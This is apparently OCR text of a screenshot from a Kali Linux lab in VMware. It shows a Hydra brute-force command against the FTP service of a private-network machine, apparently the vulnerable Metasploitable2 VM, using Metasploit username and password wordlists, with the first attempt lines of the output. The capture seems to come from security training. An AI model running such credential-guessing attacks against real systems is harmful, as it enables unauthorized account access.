 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu vm1
Ubuntu 64-bit (14)
Clone of Ubuntu vm1
kali
Metasploitable2-Linux
Home kali Metasploitable2-Linux
1 2 3 4 11:26
Home
File System
Trash
yeshvikaa@kali: ~
Session Actions Edit View Help
┌──(yeshvikaa㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wor
dlists/metasploit/password.lst ftp://192.168.119.129 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-18 11:
18:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 15471050 login tries (l:1
75/p:88406), ~966941 tries per task
[DATA] attacking ftp://192.168.119.129:21/
[ATTEMPT] target 192.168.119.129 - login "" - pass "!@#$%" - 1 of 15471050 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!@#$%^" - 2 of 15471050 [
child 1] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!@#$%^&" - 3 of 15471050
[child 2] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!@#$%^&*" - 4 of 15471050
 [child 3] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!boerbul" - 5 of 15471050
 [child 4] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!boerseun" - 6 of 1547105
0 [child 5] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!gatvol" - 7 of 15471050
[child 6] (0/0)
[ATTEMPT] target 192.168.119.129 - login "" - pass "!hotnot" - 8 of 15471050
[child 7] (0/0)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
MW
22
Y
1
24°C
ENG
IN
9:56 PM
12/18/2025
2